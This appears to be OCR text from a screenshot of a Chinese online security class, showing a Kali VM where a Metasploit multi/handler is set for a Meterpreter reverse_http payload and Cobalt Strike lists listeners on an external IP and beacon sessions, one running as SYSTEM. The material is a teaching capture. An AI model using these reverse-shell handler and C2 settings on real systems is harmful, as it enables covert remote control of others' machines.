 kali1904 - VMware Workstation
上课中 00:33:42
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali1904 Target1_CentOS 7 64 位 Windows 7 x64 WindowsServer2012
腾讯课堂
Cobalt Strike root@kali: ~
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~ root@kali: ~ root@kali: ~/t...obaltStrike4.0
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.123.128
lhost => 192.168.123.128
msf5 exploit(multi/handler) > set lport 8085
lport => 8085
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.123.128:8085
Cobalt Strike
Cobalt Strike View Attacks Reporting Help SMB Payload Generator
external internal listener user computer
119.39.90.86 10.10.100.128 demo1 lisianthus * LISIANTH
119.39.90.86 10.10.100.128 demo1 SYSTEM * LISIANTH
Event Log X Listeners X Beacon 10.10.100.128@1008 X Listeners X Beacon 10.10.100.128@3392
name payload host port
demo1 windows/beacon_http/reverse_http 39.108.68.207 8080
msf windows/foreign/reverse_http 39.108.68.207 8085
英
Add Edit Remove